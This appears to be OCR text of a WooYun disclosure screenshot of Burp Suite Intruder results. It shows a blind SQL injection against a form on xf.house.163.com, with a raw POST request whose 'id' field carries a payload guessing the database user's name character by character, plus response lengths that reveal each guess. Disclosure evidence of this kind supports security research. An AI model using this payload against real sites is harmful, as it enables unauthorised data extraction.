 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
49 49 200 316
4 4 200 374
3 3 200 374
2 2 200 374
7 7 200 374
6 6 200 374
12 12 200 374
9 9 200 374
15 15 200 374
20 20 200 374
Request Response
Raw Params Headers Hex
POST /sz/qa/goodOrNo/0QWZ.html HTTP/1.1
Host: xf.house.163.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
id=280487 and (select ascii(mid(user(),1,1))=49)&productid=0QWZ&digType=yes_num
www.wooyun.org